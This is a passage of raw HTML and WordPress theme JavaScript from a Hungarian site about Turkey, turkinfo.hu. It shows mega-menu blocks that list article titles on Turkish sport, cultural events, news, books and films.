class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Bekeményít a török parlament a közlekedési szankciók terén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bekeményít a török parlament a közlekedési szankciók terén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" title="Bekeményít a török parlament a közlekedési szankciók terén">Bekeményít a török parlament a közlekedési szankciók terén</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Elif Shafakot nevezték ki a Royal Society of Literature élére" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/06/elif-shafak-183x150.jpeg"   alt="" title="Elif Shafakot nevezték ki a Royal Society of Literature élére" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2/aktualis/hirek/"  rel="bookmark" title="Elif Shafakot nevezték ki a Royal Society of Literature élére">Elif Shafakot nevezték ki a Royal Society of Literature élére</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol/aktualis/"  rel="bookmark" class="td-image-wrap " title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hq720-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hq720-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hq720-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol/aktualis/"  rel="bookmark" title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;">&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/demire1-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/demire1-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/demire1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege/aktualis/hirek/"  rel="bookmark" title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége">Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "859";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 